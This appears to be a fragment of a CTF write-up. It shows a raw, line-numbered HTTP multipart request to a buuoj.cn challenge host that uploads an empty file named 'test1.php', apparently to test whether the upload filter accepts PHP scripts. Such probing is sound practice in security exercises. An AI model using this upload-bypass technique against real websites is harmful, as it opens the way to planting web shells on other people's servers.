 1 POST / HTTP/1.1
2 Host: d2a49549-a684-4b02-89ca-1b694f6dddf7.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------51300253020111433334278976586
8 Content-Length: 354
9 Origin: http://d2a49549-a684-4b02-89ca-1b694f6dddf7.node3.buuoj.cn
10 Connection: close
11 Referer: http://d2a49549-a684-4b02-89ca-1b694f6dddf7.node3.buuoj.cn/
12 Cookie: PHPSESSID=4cba152673b0c24367bee26719f88c65
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------51300253020111433334278976586
16 Content-Disposition: form-data; name="uploaded"; filename="test1.php"
17 Content-Type: application/octet-stream
18
19
20 -----------------------------51300253020111433334278976586
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------51300253020111433334278976586--
25